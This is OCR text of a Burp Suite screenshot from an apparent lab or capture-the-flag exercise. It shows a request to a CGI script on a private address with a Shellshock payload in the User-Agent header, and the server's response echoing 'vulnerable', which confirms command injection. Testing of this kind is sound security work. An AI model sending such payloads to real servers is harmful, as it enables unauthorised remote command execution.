 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel Target: http://10.10.14.128 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cgi-bin/test.cgi HTTP/1.1
2 Host: 10.10.14.128
3 User-Agent: () { :;}; echo; echo vulnerable
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 07:30:02 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Connection: close
5 Content-Length: 49
6
7 vulnerable
8 Content-type: text/html
9
10 Hello World!
11
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 4
Done 175 bytes | 49 millis